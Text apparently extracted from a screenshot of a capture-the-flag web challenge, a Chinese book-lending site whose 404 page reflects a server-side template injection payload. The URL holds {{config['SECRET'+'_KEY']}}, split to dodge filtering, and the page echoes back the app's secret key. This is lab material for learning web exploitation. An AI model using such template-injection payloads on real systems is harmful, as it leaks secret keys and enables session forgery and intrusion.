 不安全 | challenge.whuctf.com:8014/%7B%7Bconfig['SECRET'+'_KEY']%7D%7D
图书借阅系统 我的主页 图书列表 备份与恢复 登出
Oops! That page doesn't exist.
http://challenge.whuctf.com:8014/Th1s_S5cr5t_Key_Y0u_Nev5R_GuSs5d